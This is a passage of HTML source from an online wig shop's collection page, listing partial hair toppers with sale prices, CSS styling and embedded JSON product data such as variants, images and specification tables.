WIG)","id":31266204811347,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e1B\/27 Color\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eClips\u003c\/td\u003e\n\u003ctd\u003e5 Clips inside\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMade Method\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eShipping Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e3-7Working Days\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7465013805139" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Straight Partial Topper With Highlight (NOT A WIG)" data-price="10900"  data-product-id="7465013805139">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/en-gb/collections/t-part-wig/products/baisi-straight-partial-topper-with-highlight-not-a-wig" title="BAISI Straight Partial Topper With Highlight (NOT A WIG)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-baisi-straight-partial-topper-with-highlight-not-a-wig-baisi-straight-partial-topper-with-highlight-not-a-wig-1213056124_{width}x.png?v=1767993670"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-baisi-straight-partial-topper-with-highlight-not-a-wig-baisi-straight-partial-topper-with-highlight-not-a-wig-1213056124_500x.png?v=1767993670"data-widths="[180, 360, 540, 720]"alt="hairbs topper Same As Pics BAISI Straight Partial Topper With Highlight (NOT A WIG)">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-baisi-straight-partial-topper-with-highlight-not-a-wig-baisi-straight-partial-topper-with-highlight-not-a-wig-1213056124_500x.png?v=1767993670" alt="hairbs topper Same As Pics BAISI Straight Partial Topper With Highlight (NOT A WIG)" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/en-gb/collections/t-part-wig/products/baisi-straight-partial-topper-with-highlight-not-a-wig">
      
      <span class="prod-title">BAISI Straight Partial Topper With Highlight (NOT A WIG)</span>
    </a>
    
    <div product-id="7465013805139" product-handle="baisi-straight-partial-topper-with-highlight-not-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$109.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$109.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$218.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$109.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7465013805139,"title":"BAISI Straight Partial Topper With Highlight (NOT A WIG)","handle":"baisi-straight-partial-topper-with-highlight-not-a-wig","description":"\u003ctable style=\"height: 196.57px;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eDensity\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003e200% \u003cspan data-mce-fragment=\"1\"\u003eDensity\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eMachine Made \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-12-01T09:58:14+08:00","created_at":"2024-10-29T10:17:13+08:00","vendor":"hairbs","type":"topper","tags":["90%","salenow","topper","Udiscounts"],"price":10900,"price_min":10900,"price_max":11900,"available":true,"price_varies":true,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":23800,"compare_at_price_varies":true,"variants":[{"id":43310631682131,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"A9-0000344","requires_shipping":true,"taxable":false,"featured_image":{"id":40182232645715,"product_id":7465013805139,"position":1,"created_at":"2025-12-01T09:53:19+08:00","updated_at":"2026-01-10T05:21:10+08:00","alt":"hairbs topper Same As Pics BAISI Straight Partial Topper With Highlight (NOT A WIG)","width":1024,"height":1024,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-straight-partial-topper-with-highlight-not-a-wig-baisi-straight-partial-topper-with-highlight-not-a-wig-1213056124.png?v=1767993670","variant_ids":[43310631682131]},"available":true,"name":"BAISI Straight Partial Topper With Highlight (NOT A WIG) - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":10900,"weight":500,"compare_at_price":21800,"inventory_quantity":-51,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs topper Same As Pics BAISI Straight Partial Topper With Highlight (NOT A WIG)","id":31541080522835,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-straight-partial-topper-with-highlight-not-a-wig-baisi-straight-partial-topper-with-highlight-not-a-wig-1213056124.png?v=1767993670"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43310631714899,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Straight Partial Topper With Highlight (NOT A WIG) - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":11900,"weight":500,"compare_at_price":23800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-straight-partial-topper-with-highlight-not-a-wig-baisi-straight-partial-topper-with-highlight-not-a-wig-1213056124.png?v=1767993670","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-straight-partial-topper-with-highlight-not-a-wig-baisi-straight-partial-topper-with-highlight-not-a-wig-1213056123.png?v=1768026849","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-light-grey-straight-partial-topper-not-a-wig-baisi-light-grey-straight-partial-topper-not-a-wig-36234869637203.jpg?v=1764554295","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-straight-partial-topper-with-highlight-not-a-wig-baisi-straight-partial-topper-with-highlight-not-a-wig-1213056125.png?v=1768026909"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-straight-partial-topper-with-highlight-not-a-wig-baisi-straight-partial-topper-with-highlight-not-a-wig-1213056124.png?v=1767993670","options":["Style"],"media":[{"alt":"hairbs topper Same As Pics BAISI Straight Partial Topper With Highlight (NOT A WIG)","id":31541080522835,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-straight-partial-topper-with-highlight-not-a-wig-baisi-straight-partial-topper-with-highlight-not-a-wig-1213056124.png?v=1767993670"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-straight-partial-topper-with-highlight-not-a-wig-baisi-straight-partial-topper-with-highlight-not-a-wig-1213056124.png?v=1767993670","width":1024},{"alt":"hairbs topper BAISI Straight Partial Topper With Highlight (NOT A WIG)","id":31541080588371,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-straight-partial-topper-with-highlight-not-a-wig-baisi-straight-partial-topper-with-highlight-not-a-wig-1213056123.png?v=1768026849"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-straight-partial-topper-with-highlight-not-a-wig-baisi-straight-partial-topper-with-highlight-not-a-wig-1213056123.png?v=1768026849","width":2048},{"alt":"hairbs topper BAISI Light Grey Straight Partial Topper (NOT A WIG)","id":28528888250451,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-light-grey-straight-partial-topper-not-a-wig-baisi-light-grey-straight-partial-topper-not-a-wig-36234869637203.jpg?v=1764554295"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-light-grey-straight-partial-topper-not-a-wig-baisi-light-grey-straight-partial-topper-not-a-wig-36234869637203.jpg?v=1764554295","width":1000},{"alt":"hairbs topper BAISI Straight Partial Topper With Highlight (NOT A WIG)","id":31529454665811,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-straight-partial-topper-with-highlight-not-a-wig-baisi-straight-partial-topper-with-highlight-not-a-wig-1213056125.png?v=1768026909"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-straight-partial-topper-with-highlight-not-a-wig-baisi-straight-partial-topper-with-highlight-not-a-wig-1213056125.png?v=1768026909","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"height: 196.57px;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eDensity\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003e200% \u003cspan data-mce-fragment=\"1\"\u003eDensity\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eMachine Made \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7634946097235" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Carrie Straight Partial Topper Unit( NOT A WIG)" data-price="9900"  data-product-id="7634946097235">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/en-gb/collections/t-part-wig/products/baisi-carrie-straight-partial-topper-unit-not-a-wig" title="BAISI Carrie Straight Partial Topper Unit( NOT A WIG)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1196845839_{width}x.jpg?v=1761622982"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1196845839_500x.jpg?v=1761622982"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR topper BAISI Carrie Straight Partial Topper Unit( NOT A WIG)">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1196845839_500x.jpg?v=1761622982" alt="BAISI HAIR topper BAISI Carrie Straight Partial Topper Unit( NOT A WIG)" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/en-gb/collections/t-part-wig/products/baisi-carrie-straight-partial-topper-unit-not-a-wig">
      
      <span class="prod-title">BAISI Carrie Straight Partial Topper Unit( NOT A WIG)</span>
    </a>
    
    <div product-id="7634946097235" product-handle="baisi-carrie-straight-partial-topper-unit-not-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$99.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$99.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$198.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$99.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7634946097235,"title":"BAISI Carrie Straight Partial Topper Unit( NOT A WIG)","handle":"baisi-carrie-straight-partial-topper-unit-not-a-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eBlack color\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eClips\u003c\/td\u003e\n\u003ctd\u003e5 Clips inside\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMade Method\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eShipping Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e3-7 Working Days\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-09T09:31:26+08:00","created_at":"2025-06-16T11:25:36+08:00","vendor":"BAISI HAIR","type":"topper","tags":["salenow","topper","Udiscounts","WIG UNDER $100"],"price":9900,"price_min":9900,"price_max":10900,"available":true,"price_varies":true,"compare_at_price":19800,"compare_at_price_min":19800,"compare_at_price_max":21800,"compare_at_price_varies":true,"variants":[{"id":43158805348435,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"A9-0000157","requires_shipping":true,"taxable":false,"featured_image":{"id":39770953547859,"product_id":7634946097235,"position":1,"created_at":"2025-10-09T09:29:16+08:00","updated_at":"2025-10-28T11:43:02+08:00","alt":"BAISI HAIR topper BAISI Carrie Straight Partial Topper Unit( NOT A WIG)","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1196845839.jpg?v=1761622982","variant_ids":[43158805348435]},"available":true,"name":"BAISI Carrie Straight Partial Topper Unit( NOT A WIG) - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":9900,"weight":300,"compare_at_price":19800,"inventory_quantity":-46,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR topper BAISI Carrie Straight Partial Topper Unit( NOT A WIG)","id":31161842368595,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1196845839.jpg?v=1761622982"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43158805381203,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Carrie Straight Partial Topper Unit( NOT A WIG) - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":10900,"weight":300,"compare_at_price":21800,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1196845839.jpg?v=1761622982","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1196845836.jpg?v=1761622982","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1196845840.jpg?v=1761622982","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1196845837.jpg?v=1761622982","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1196845838.jpg?v=1761622982","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1198753958.png?v=1761622982","\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1196845839.jpg?v=1761622982","options":["Color"],"media":[{"alt":"BAISI HAIR topper BAISI Carrie Straight Partial Topper Unit( NOT A WIG)","id":31161842368595,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1196845839.jpg?v=1761622982"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1196845839.jpg?v=1761622982","width":960},{"alt":"BAISI HAIR topper BAISI Carrie Straight Partial Topper Unit( NOT A WIG)","id":31161842466899,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1196845836.jpg?v=1761622982"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1196845836.jpg?v=1761622982","width":960},{"alt":"BAISI HAIR topper BAISI Carrie Straight Partial Topper Unit( NOT A WIG)","id":31161842335827,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1196845840.jpg?v=1761622982"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-carrie-straight-partial-topper-unit-not-a-wig-baisi-carrie-straight-partial-topper-unit-not-a-wig-1196845840.jpg?v=1761622982","width":960},{"alt":"BAISI HAIR topper BAISI Carrie Straight Partial Topper Unit( NOT A 